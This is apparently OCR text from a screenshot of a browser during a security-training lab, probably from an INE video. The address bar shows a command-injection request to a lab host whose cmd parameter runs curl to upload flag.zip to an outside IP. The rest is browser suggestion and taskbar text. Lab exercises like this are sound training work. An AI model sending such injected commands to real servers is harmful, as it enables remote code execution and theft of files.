 demo.ine.local:8000/?cmd
demo.ine.local:8000/?cmd=curl+192.49.238.2+--upload-file+flag.zip
demo.ine Switch to Tab
YouTube — youtube.com
Facebook — facebook.com
W Wikipedia — wikipedia.org
Reddit — reddit.com
a Amazon — amazon.com
Twitter — twitter.com
This time, search with: G b W
Mozilla Firefox Shell No. 1 1 2 3 4 16:00